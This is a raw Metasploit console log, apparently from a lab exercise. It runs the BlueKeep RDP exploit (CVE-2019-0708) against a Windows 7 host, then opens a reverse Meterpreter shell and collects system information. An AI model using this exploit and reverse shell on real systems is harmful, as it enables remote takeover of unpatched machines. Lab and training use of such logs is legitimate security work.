 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 10.10.10.10:4444
[*] 10.10.10.7:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 10.10.10.7:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 10.10.10.7:3389       - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 10.10.10.7:3389       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.7:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 10.10.10.7:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
[!] 10.10.10.7:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.10.7:3389 - Surfing channels ...
[*] 10.10.10.7:3389 - Lobbing eggs ...
[*] 10.10.10.7:3389 - Forcing the USE of FREE'd object ...
[!] 10.10.10.7:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (200262 bytes) to 10.10.10.7
[*] Meterpreter session 1 opened (10.10.10.10:4444 -> 10.10.10.7:49163 ) at 2021-12-26 17:27:05 -0500
meterpreter > sysinfo
Computer        : WIN7-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows